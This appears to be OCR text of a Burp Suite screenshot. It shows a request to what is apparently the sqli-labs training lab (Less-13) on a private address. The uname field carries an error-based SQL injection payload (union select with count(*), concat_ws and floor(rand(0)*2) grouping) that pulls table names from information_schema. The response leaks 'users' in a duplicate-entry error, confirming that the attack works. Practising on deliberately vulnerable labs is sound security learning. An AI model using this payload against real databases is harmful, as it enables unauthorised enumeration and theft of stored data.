 Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn
1 ×
Send Cancel Target: http://192.168.31.167 HTTP/
Request
Pretty Raw Hex \n
1 POST /sqli/Less-13/ HTTP/1.1
2 Host: 192.168.31.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 237
9 Origin: http://192.168.31.167
10 Connection: close
11 Referer: http://192.168.31.167/sqli/Less-13/
12 Cookie: PHPSESSID=9d2c53b046b6d94149f4c559
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin') union select count(*),concat_ws('-',(select table_name from
information_schema.tables where table_schema='security' limit 3,1),floor (rand(0)*2))as a
from information_schema.tables group by a  --+ &passwd=&submit=Submit
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'users-1' for key ''
LOGIN ATTEMPT
FAILED